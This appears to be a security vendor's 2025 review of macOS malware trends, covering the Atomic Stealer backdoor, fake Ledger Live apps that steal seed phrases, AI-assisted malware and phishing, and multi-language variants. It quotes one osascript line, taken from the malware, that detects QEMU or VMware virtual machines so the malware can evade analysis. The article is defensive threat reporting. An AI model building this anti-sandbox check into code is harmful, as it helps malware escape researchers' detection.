

Atomic Stealer represents one of the first known cases of a macOS stealer with modular, remote command and control capabilities, allowing attackers to maintain persistent access, run arbitrary tasks from remote servers, and gain extended control over compromised machines.

Since then, AMOS now includes new logic for setting up persistence, which resides in a function called installBot, as seen in the screenshot below.

The scale becomes truly alarming when we examine infection trends. Since July 2025, there has been a rapid increase in the number of detection rates of the AMOS malware family among CleanMyMac users.

That being said, every previously infected machine that receives the updated version transforms from a one-time data theft victim into a persistent node in an attacker-controlled network.

Hunting for seed phrases

2024 saw clumsy attempts at targeting cryptocurrency wallets. 2025, however, witnessed the maturation of these techniques into surgical strikes against seed phrase security.



Since August 2024, Moonlock Lab has been tracking a malware campaign distributing a malicious clone of Ledger Live, and within a year, threat actors learned to steal seed phrases and empty the wallets of their victims. The evolution shows remarkable sophistication: Malware now replaces legitimate Ledger Live applications with pixel-perfect clones that display convincing security alerts.

The fake app displays a convincing alert about suspicious activity, prompting the user to enter their seed phrase, which is then sent to an attacker-controlled server. The phishing interface presents fabricated “critical error” messages demanding 24-word recovery phrases, exploiting user trust in legitimate security procedures.



Beyond Ledger, attackers expanded to target Trezor and other hardware wallet ecosystems, demonstrating that no cold storage solution remains immune to social engineering attacks once the malware controls the host system.

AI: The driving force behind advanced new threats

2025 didn’t just bring more advanced malware. It brought malware development powered by artificial intelligence. The signs are everywhere, from the code itself to the phishing campaigns delivering it.





One of the clearest indicators appeared in the MacSync/mentalpositive malware family. When we analyzed the code, we found something unusual: comprehensive comments explaining exactly what each function does. These were not the cryptic notes a developer leaves for themselves, but detailed explanations written in the style of AI-generated example code.

The barriers to entry have collapsed. AI-generated code allows attackers with limited programming skills to build functional malware in minutes. An attacker no longer needs to understand Go, Nim, or Rust to write malware in those languages. All they need is to describe what they want the malware to do, and AI handles the implementation.



The added bonus of AI is in the reconnaissance that makes phishing campaigns devastatingly effective. Traditional phishing sends generic emails hoping someone will bite. AI-powered phishing knows who you are, where you work, what projects you’re on, and who your colleagues are before the first email goes out.

We reported in March 2025 how scammers were using AI to scrape public profiles in order to generate emails that appeared to know a lot about the target, with very targeted attacks having scraped immense amounts of information about the victim.

The language diversification strategy

Go emerged as the language of choice across multiple malware families throughout 2025, not because of any single campaign, but due to the fundamental advantages it offers threat actors:

- Native networking: Built-in HTTP/HTTPS libraries eliminate the need for external tools like curl, reducing detectable command-line activity.

- Static linking: No external dependencies means simplified deployment and reduced failure points.

- Obfuscation maturity: Tools like garble provide production-ready code obfuscation.



Additionally, Rust became the weapon of choice for some threat actors this year. A good example was seen in February 2025, when Unit 42 researchers documented an ongoing campaign using RustDoor and Koi Stealer, two Rust-based macOS malware families deployed by North Korean APT groups targeting cryptocurrency developers.



In late January, we also posted technical details of the Crystal version, following an earlier analysis of the Nim version to demonstrate how single malware families now span multiple language implementations.

This polyglot approach serves several purposes:

- A/B testing detection rates: Different language variants reveal which evade security tools most effectively.

- Target diversification: Some languages perform better on specific macOS versions or architectures.

- Redundancy: If one variant gets widely detected, others continue operating.

The language diversification trend shows no signs of slowing. As detection capabilities improve for traditional languages, we can expect malware authors to continue exploring alternatives, potentially including even more obscure options.

Stealth and evasion: The new normal

Malware creators in 2025 aren’t just writing malicious code. They’re spending significant effort making sure it never gets caught.

Before doing anything suspicious, modern malware looks around to see if it’s running in a sandbox or virtual machine used by security researchers. As an example, Atomic stealer uses system_profiler SPMemoryDataType to check for QEMU or VMware strings, and if it finds them, it simply exits without doing anything malicious.

"osascript -e 'set memData to do shell script "system_profiler SPMemoryDataType"\nif memData contains "QEMU" or memData contains "VMware" then\n\tdo shell script "exit 42"\nelse\n\tdo shell script "exit 0"\nend if'"Conclusion

We started the year watching simple stealers grab passwords and cookies. We’re ending it by tracking multi-stage attack platforms with persistent backdoors, on top of sophisticated phishing operations.

Before, our main priority was to convince everyday Mac users that malware really does exist on macOS. By 2025, macOS malware has become so blatant that Mac users themselves are starting to feel the shift in the security landscape.

The complexity and modularity seen by macOS malware this year confirm that there’s no such thing as too many layers of protection. But where do Mac users start? It can all feel like too much.

Threat actors pour so much effort into social engineering and deception that it’s not just about security technology. The choices we make online are just as integral to an effective defense.

We believe it’s about time to start talking more clearly and more accessibly about how cyberattacks happen and how people can protect themselves. This should be a guided journey for users to explain what’s happening, why it matters, and how cybersecurity tech can keep Mac users safe.

From this new vantage point, everyone can build their own balance of technology and healthy security habits. And we hope Moonlock’s new Mac protection app will help them along that path.

References

- https://moonlock.com/2025/09/Mac-Security-Survey-2025.pdf

- https://coinlaw.io/phishing-and-wallet-drainer-incidents-statistics/#:~:text=$51%20billion%20flowed%20into%20illicit,Coinbase%20protocol%20are%20frequently%20spoofed.

- https://medium.com/deriv-tech/brewing-trouble-dissecting-a-macos-malware-campaign-90c2c24de5dc

- https://pushsecurity.com/blog/the-most-advanced-clickfix-yet/

- https://cdn-dynmedia-1.microsoft.com/is/content/microsoftcorp/microsoft/msc/documents/presentations/CSR/Microsoft-Digital-Defense-Report-2025.pdf

- https://moonlock.com/pirate-sites-cleanmymac-photoshop

- https://hackernoon.com/cybercrooks-are-using-fake-job-listings-to-steal-crypto

- https://x.com/g0njxa/status/1978020998826860664

- https://moonlock.com/anti-ledger-malware

- https://x.com/moonlock_lab/status/1881669277016793184

- https://x.com/moonlock_lab/status/1869458400003883243

- https://www.jamf.com/blog/jtl-digitstealer-macos-infostealer-analysis/

- https://moonlock.com/amos-backdoor-persistent-access

- https://bruceketta.space/posts/nova-script-251110/

- https://www.stepsecurity.io/blog/ctrl-tinycolor-and-40-npm-packages-compromised

- https://unit42.paloaltonetworks.com/macos-malware-targets-crypto-sector/

This is an independent publication, and it has not been authorized, sponsored, or otherwise approved by Apple Inc. Mac and macOS are trademarks of Apple Inc.